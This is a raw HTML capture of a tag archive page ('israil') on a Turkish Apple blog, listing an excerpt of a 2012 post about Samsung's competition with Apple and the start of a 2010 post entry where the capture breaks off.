

--- FILE ---
content_type: text/html
request_url: https://www.elmadoktoru.com/etiket/israil
body_size: 13629
content:
<!DOCTYPE html>
<html lang="tr">
<head itemscope itemtype="http://schema.org/WebSite">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.elmadoktoru.com/xmlrpc.php">
<meta name='robots' content='noindex, follow' />
<!-- This site is optimized with the Yoast SEO plugin v23.8 - https://yoast.com/wordpress/plugins/seo/ -->
<title>israil - ElmaDoktoru</title>
<meta property="og:locale" content="tr_TR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="israil - ElmaDoktoru" />
<meta property="og:url" content="https://www.elmadoktoru.com/etiket/israil" />
<meta property="og:site_name" content="ElmaDoktoru" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:site" content="@elmadoktoru" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.elmadoktoru.com/etiket/israil","url":"https://www.elmadoktoru.com/etiket/israil","name":"israil - ElmaDoktoru","isPartOf":{"@id":"https://www.elmadoktoru.com/#website"},"primaryImageOfPage":{"@id":"https://www.elmadoktoru.com/etiket/israil#primaryimage"},"image":{"@id":"https://www.elmadoktoru.com/etiket/israil#primaryimage"},"thumbnailUrl":"https://www.elmadoktoru.com/wp-content/uploads/2013/08/untitled-2.jpg","breadcrumb":{"@id":"https://www.elmadoktoru.com/etiket/israil#breadcrumb"},"inLanguage":"tr"},{"@type":"ImageObject","inLanguage":"tr","@id":"https://www.elmadoktoru.com/etiket/israil#primaryimage","url":"https://www.elmadoktoru.com/wp-content/uploads/2013/08/untitled-2.jpg","contentUrl":"https://www.elmadoktoru.com/wp-content/uploads/2013/08/untitled-2.jpg","width":460,"height":307},{"@type":"BreadcrumbList","@id":"https://www.elmadoktoru.com/etiket/israil#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Ana sayfa","item":"https://www.elmadoktoru.com/"},{"@type":"ListItem","position":2,"name":"israil"}]},{"@type":"WebSite","@id":"https://www.elmadoktoru.com/#website","url":"https://www.elmadoktoru.com/","name":"ElmaDoktoru","description":"Türkiye iPhone Rehberi | Profesyonel Apple Blogu","publisher":{"@id":"https://www.elmadoktoru.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.elmadoktoru.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"tr"},{"@type":"Organization","@id":"https://www.elmadoktoru.com/#organization","name":"ElmaDoktoru","url":"https://www.elmadoktoru.com/","logo":{"@type":"ImageObject","inLanguage":"tr","@id":"https://www.elmadoktoru.com/#/schema/logo/image/","url":"https://www.elmadoktoru.com/wp-content/uploads/2013/08/elmadoktoru-logo2.png","contentUrl":"https://www.elmadoktoru.com/wp-content/uploads/2013/08/elmadoktoru-logo2.png","width":226,"height":55,"caption":"ElmaDoktoru"},"image":{"@id":"https://www.elmadoktoru.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/elmadoktoru/","https://x.com/elmadoktoru"]}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ElmaDoktoru &raquo; akışı" href="https://www.elmadoktoru.com/feed" />
<link rel="alternate" type="application/rss+xml" title="ElmaDoktoru &raquo; yorum akışı" href="https://www.elmadoktoru.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="ElmaDoktoru &raquo; israil etiket akışı" href="https://www.elmadoktoru.com/etiket/israil/feed" />
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://www.elmadoktoru.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.elmadoktoru.com/wp-content/cache/wpfc-minified/g3bs3qkx/7rcww.css" media="all"/>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='dashicons-css' href='https://www.elmadoktoru.com/wp-includes/css/dashicons.min.css?ver=6.6.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='post-views-counter-frontend-css' href='https://www.elmadoktoru.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.4.7' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='schema-lite-style-css' href='https://www.elmadoktoru.com/wp-content/themes/schema-lite/style.css?ver=6.6.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.elmadoktoru.com/wp-content/cache/wpfc-minified/e4qm1bc9/7rcww.css" media="all"/>
<style id='schema-lite-style-inline-css' type='text/css'>
#site-header, #navigation.mobile-menu-wrapper { background-image: url('https://www.elmadoktoru.com/wp-content/uploads/2020/04/cropped-icloud-icon.jpg'); }
.primary-navigation #navigation li:hover > a, #tabber .inside li .meta b,footer .widget li a:hover,.fn a,.reply a,#tabber .inside li div.info .entry-title a:hover, #navigation ul ul a:hover,.single_post a:not(.wp-block-button__link), a:hover, .sidebar.c-4-12 .textwidget a, #site-footer .textwidget a, #commentform a, #tabber .inside li a, .copyrights a:hover, a, .sidebar.c-4-12 a:hover, .top a:hover, footer .tagcloud a:hover, .title a, .related-posts .post:hover .title { color: #0274be; }
#navigation ul li.current-menu-item a { color: #0274be!important; }
.nav-previous a:hover, .nav-next a:hover, #commentform input#submit, #searchform input[type='submit'], .home_menu_item, .currenttext, .pagination a:hover, .mts-subscribe input[type='submit'], .pagination .current, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-product-search input[type='submit'], .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .featured-thumbnail .latestPost-review-wrapper.wp-review-show-total, .tagcloud a, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, #searchform input[type='submit'], .woocommerce-product-search input[type='submit'] { background-color: #0274be; }
.woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .pagination .current, .tagcloud a { border-color: #0274be; }
.corner { border-color: transparent transparent #0274be transparent;}
footer, #commentform input#submit:hover, .featured-thumbnail .latestPost-review-wrapper { background-color: #222222; }
</style>
<link rel='stylesheet' id='schema-lite-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%20Slab%3A300%2C400%7CRaleway%3A400%2C500%2C700&#038;subset=latin-ext' type='text/css' media='all' />
<script src='//www.elmadoktoru.com/wp-content/cache/wpfc-minified/ee8jgjl9/7rcww.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://www.elmadoktoru.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://www.elmadoktoru.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- <script type="text/javascript" src="https://www.elmadoktoru.com/wp-content/themes/schema-lite/js/customscripts.js?ver=6.6.2" id="schema-lite-customscripts-js"></script> -->
<link rel="https://api.w.org/" href="https://www.elmadoktoru.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.elmadoktoru.com/wp-json/wp/v2/tags/2570" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.elmadoktoru.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<style type="text/css">
.site-title a,
.site-description, #navigation a {
color: #000000;
}
</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #eeeeee; }
</style>
<link rel="icon" href="https://www.elmadoktoru.com/wp-content/uploads/2020/05/favicon2020.ico" sizes="32x32" />
<link rel="icon" href="https://www.elmadoktoru.com/wp-content/uploads/2020/05/favicon2020.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.elmadoktoru.com/wp-content/uploads/2020/05/favicon2020.ico" />
<meta name="msapplication-TileImage" content="https://www.elmadoktoru.com/wp-content/uploads/2020/05/favicon2020.ico" />
<style type="text/css" id="wp-custom-css">
h2 { 
font-weight: bold;
font-size: 28px;
font-family: calibri;
}
h3 { 
font-weight: bold;
font-size: 24px;
font-family: calibri;
}
h4 { 
font-weight: bold;
font-size: 20px;
font-family: calibri;
}
blockquote {
background: #FFFDDC;
border-left: 10px solid #FF6600;
margin: 1.5em 0px;
padding: 0.5em 20px;
}		</style>
<!-- Global site tag (gtag.js) - Google Analytics START -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-34941614-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-34941614-1');
</script>
<!-- Global site tag (gtag.js) - Google Analytics END -->
<script data-ad-client="ca-pub-0974682864409973" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>
<body data-rsssl=1 class="archive tag tag-israil tag-2570 custom-background wp-custom-logo wp-embed-responsive boxed cslayout group-blog hfeed" itemscope itemtype="http://schema.org/WebPage">
<div class="main-container">
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
<div class="top-navigation">
<div class="container clear">
<nav id="navigation" class="top-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
</nav><!-- #site-navigation -->
</div>
</div>
<header id="site-header" role="banner" itemscope itemtype="http://schema.org/WPHeader">
<div class="container clear">
<div class="site-branding">
<h2 id="logo" class="image-logo" itemprop="headline">
<a href="https://www.elmadoktoru.com/" class="custom-logo-link" rel="home"><img width="226" height="55" src="https://www.elmadoktoru.com/wp-content/uploads/2013/08/elmadoktoru-logo2.png" class="custom-logo" alt="ElmaDoktoru" decoding="async" /></a>									</h2><!-- END #logo -->
</div><!-- .site-branding -->
<div class="primary-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
<a href="#" id="pull" class="toggle-mobile-menu">Menu</a>
<nav id="navigation" class="primary-navigation mobile-menu-wrapper" role="navigation">
<ul id="menu-top-header-menu" class="menu clearfix"><li id="menu-item-4709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4709"><a href="https://www.elmadoktoru.com/kategori/apple">Apple</a>
<ul class="sub-menu">
<li id="menu-item-3157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3157"><a href="https://www.elmadoktoru.com/kategori/apple/iphone">iPhone</a></li>
<li id="menu-item-3159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3159"><a href="https://www.elmadoktoru.com/kategori/apple/ipad">iPad</a></li>
<li id="menu-item-4711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4711"><a href="https://www.elmadoktoru.com/kategori/apple/ios">iOS</a></li>
<li id="menu-item-3183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3183"><a href="https://www.elmadoktoru.com/kategori/apple/jailbreak">Jailbreak</a></li>
<li id="menu-item-9532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9532"><a href="https://www.elmadoktoru.com/kategori/apple/apple-watch">Apple Watch</a></li>
<li id="menu-item-9533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9533"><a href="https://www.elmadoktoru.com/kategori/apple/apple-tv">Apple TV</a></li>
<li id="menu-item-4710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4710"><a href="https://www.elmadoktoru.com/kategori/apple/appstore">Appstore</a></li>
<li id="menu-item-3181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3181"><a href="https://www.elmadoktoru.com/kategori/apple/araclar">Araçlar</a></li>
<li id="menu-item-3185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3185"><a href="https://www.elmadoktoru.com/kategori/apple/mac">Mac</a></li>
</ul>
</li>
<li id="menu-item-3230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3230"><a href="https://www.elmadoktoru.com/kategori/android">Android</a></li>
<li id="menu-item-3209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3209"><a href="https://www.elmadoktoru.com/kategori/teknoloji">Teknoloji</a>
<ul class="sub-menu">
<li id="menu-item-3208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3208"><a href="https://www.elmadoktoru.com/kategori/teknoloji/internet">İnternet</a>
<ul class="sub-menu">
<li id="menu-item-17506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17506"><a href="https://www.elmadoktoru.com/kategori/teknoloji/internet/joomla">Joomla</a></li>
<li id="menu-item-17507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17507"><a href="https://www.elmadoktoru.com/kategori/teknoloji/internet/seo">SEO</a></li>
</ul>
</li>
<li id="menu-item-3232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3232"><a href="https://www.elmadoktoru.com/kategori/teknoloji/sosyal-medya">Sosyal Medya</a></li>
<li id="menu-item-3234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3234"><a href="https://www.elmadoktoru.com/kategori/teknoloji/yazilim">Yazılım</a></li>
<li id="menu-item-7418" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7418"><a href="https://www.elmadoktoru.com/kategori/oyun">Oyun</a></li>
<li id="menu-item-17504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17504"><a href="https://www.elmadoktoru.com/kategori/teknoloji/tasarim-grafik">Tasarım Grafik</a></li>
<li id="menu-item-17505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17505"><a href="https://www.elmadoktoru.com/kategori/teknoloji/windows">Windows</a></li>
</ul>
</li>
<li id="menu-item-7420" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7420"><a href="https://www.elmadoktoru.com/kategori/video">Video</a></li>
<li id="menu-item-7416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7416"><a href="https://www.elmadoktoru.com/kategori/galeri">Galeri</a></li>
<li id="menu-item-7419" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7419"><a href="https://www.elmadoktoru.com/kategori/uygulamalar">Uygulamalar</a></li>
</ul>							</nav><!-- #site-navigation -->
</div>
</div>
</header><!-- #masthead -->
<div id="page" class="home-page clear">
<div id="content" class="article">
<h1 class="postsby">
<span>Etiket: <span>israil</span></span>
</h1>
<article class="post excerpt">
<header>
<h2 class="title">
<a href="https://www.elmadoktoru.com/samsung-ne-yapmak-istiyor-h2210.html" title="Samsung Ne Yapmak İstiyor?" rel="bookmark">Samsung Ne Yapmak İstiyor?</a>
</h2>
<div class="post-info">
<span class="theauthor"><i class="schema-lite-icon icon-user"></i> By <a href="https://www.elmadoktoru.com/author/elmadoktoru" title="Elmadoktoru tarafından yazılan yazılar" rel="author">Elmadoktoru</a></span>
<span class="posted-on entry-date date updated"><i class="schema-lite-icon icon-calendar"></i> 4 Şubat 2012</span>
<span class="featured-cat"><i class="schema-lite-icon icon-tags"></i> <a href="https://www.elmadoktoru.com/kategori/teknoloji" rel="category tag">Teknoloji</a></span>
<span class="thecomment"><i class="schema-lite-icon icon-comment"></i> <a href="https://www.elmadoktoru.com/samsung-ne-yapmak-istiyor-h2210.html#comments">1 Comment</a></span>
</div>
</header><!--.header-->
<a href="https://www.elmadoktoru.com/samsung-ne-yapmak-istiyor-h2210.html" title="Samsung Ne Yapmak İstiyor?" id="featured-thumbnail">
<div class="featured-thumbnail">
<img width="460" height="307" src="https://www.elmadoktoru.com/wp-content/uploads/2013/08/untitled-2.jpg" class="attachment-schema-lite-featured size-schema-lite-featured wp-post-image" alt="" title="" decoding="async" fetchpriority="high" srcset="https://www.elmadoktoru.com/wp-content/uploads/2013/08/untitled-2.jpg 460w, https://www.elmadoktoru.com/wp-content/uploads/2013/08/untitled-2-300x200.jpg 300w" sizes="(max-width: 460px) 100vw, 460px" />						</div>
</a>
<div class="post-content">
Samsung dediğimizde teknolojik ürünler arasında özellikle de LCD ekranlar üzerindeki kalitesi tartışılmaz, öyle ki rakipleri (başta iPhone) bugüne kadar cihazlarında Samsung tarafından geliştirilmiş olan ekranları kullanıyor. Özellikle son yıllarda mobil cihazlar ile de iPhone, iPad gibi cihazlara da en ciddi rakip...				</div>
<div class="readMore">
<a href="https://www.elmadoktoru.com/samsung-ne-yapmak-istiyor-h2210.html" title="Samsung Ne Yapmak İstiyor?">
[Continue reading...]			</a>
</div>
</article>
<article class="post excerpt">
<header>
<h2 class="title">
<a href="https://www.elmadoktoru.com/yorumsuz-h2903.html" title="Yorumsuz" rel="bookmark">Yorumsuz</a>
</h2>
<div class="post-info">
<span class="theauthor"><i class="schema-lite-icon icon-user"></i> By <a href="https://www.elmadoktoru.com/author/elmadoktoru" title="Elmadoktoru tarafından yazılan yazılar" rel="author">Elmadoktoru</a></span>
<span class="posted-on entry-date date updated"><i class="schema-lite-icon icon-calendar"></i> 1 Haziran 2010</span>
